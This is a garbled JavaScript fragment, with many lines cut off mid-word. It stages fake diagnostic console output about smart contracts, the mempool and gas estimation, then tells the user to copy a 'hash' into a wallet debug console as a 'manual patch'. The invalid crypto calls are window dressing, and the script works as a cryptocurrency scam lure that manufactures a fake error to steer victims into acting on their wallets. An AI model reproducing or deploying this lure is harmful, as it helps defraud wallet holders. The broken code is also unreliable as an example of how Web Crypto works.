
console.log("%c[START] System link: "+no
console.info("Target: Error while estima
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"AES-GCM",hash:"SHA-512"},true,["e
ncrypt"]);

  const session_key = await crypto.subtle.deriveKey({name:"PBKDF2",salt:new Uint8Array(1
1)}, _0xBlock, {name:"AES-GCTR",length:25
  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_logic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xfc70b182 inside Error while estimating gas:");

  console.error("CRITICAL ERROR: Manual patch required for Error while estimating gas:");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weigh
t:bold;");

}, 1800);
COPY